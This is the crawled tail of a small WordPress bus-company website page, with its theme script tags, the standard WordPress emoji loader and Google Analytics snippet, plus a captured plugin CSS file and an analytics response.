  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39513634-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.thematamatabus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.thematamatabus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.thematamatabus.com/wp-content/plugins/vr-views/public/css/vr-views-public.css?ver=1.0.0
body_size: 198
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

@media screen and (min-width: 600px) {
	iframe.vrview {
		height: 400px;
		width: 700px;
		margin: 1rem auto;
		display: block;
	}	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514419982&t=pageview&_s=1&dl=http%3A%2F%2Fwww.thematamatabus.com%2Ftag%2Fpromotion%2F&ul=en-us%40posix&dt=Promotion%20%7C%20%7C%20The%20Matamata%20Bus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=468103794&gjid=1310455702&cid=744191571.1768671030&tid=UA-39513634-1&_gid=873959953.1768671030&_r=1&_slc=1&z=1712933463
body_size: -452
content:
2,cG-MJE3S1T12W